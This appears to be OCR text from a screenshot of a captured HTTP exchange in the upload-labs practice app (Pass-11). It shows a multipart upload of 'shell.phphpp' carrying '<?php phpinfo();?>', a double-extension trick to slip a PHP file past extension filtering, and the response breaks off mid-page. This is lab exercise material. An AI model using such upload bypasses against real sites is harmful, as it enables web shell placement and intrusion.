 1 POST /Pass-11/index.php HTTP/1.1
2 Host: 192.168.0.129
3 Content-Length: 318
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.129
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYB8xHlL9bqlEStWl
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.129/Pass-05/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: beegosessionID=4271f207fa311b8fea7e93257bdf3993
14 Connection: close
15
16 ------WebKitFormBoundaryYB8xHlL9bqlEStWl
17 Content-Disposition: form-data; name="upload_file"; filename="shell.phphpp"
18 Content-Type: application/x-php
19
20 <?php phpinfo();?>
21
22 ------WebKitFormBoundaryYB8xHlL9bqlEStWl
23 Content-Disposition: form-data; name="submit"
上传区
</h3>
59 <form enctype="multipart/form-data" method="post">
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/shell.hpp" width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a>
</center>
75 </div>
76 <div class="mask">